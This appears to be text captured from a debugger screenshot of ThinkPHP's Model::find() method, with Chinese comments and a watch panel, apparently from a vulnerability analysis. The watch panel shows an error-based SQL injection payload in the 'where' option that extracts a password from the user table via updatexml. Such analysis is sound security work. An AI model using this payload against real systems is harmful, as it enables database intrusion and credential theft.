 3 }
4 }
5 // 总是查找一条记录
6 $options['limit'] = 1;
7 // 分析表达式
8 $options = $this->_parseOptions($options);
9 // 判断查询缓存
0 if(isset($options['cache'])){ $options: {where => "3 and 1=updatexml(1,concat(0x7,(select password
1 $cache = $options['cache'];
2 $key = is_string($cache['key'])?$cache['key']:md5(serialize($options));
3 $data = S($key,'',$cache);
4 if(false !== $data){
5 $this->data = $data;
6 return $data;
7 }
8 }
9 $resultSet = $this->db->select($options);
\Think › Model › find()
观察点
$options = {array} [4]
where = "3 and 1=updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)#"
limit = 1
table = "user"
model = "user"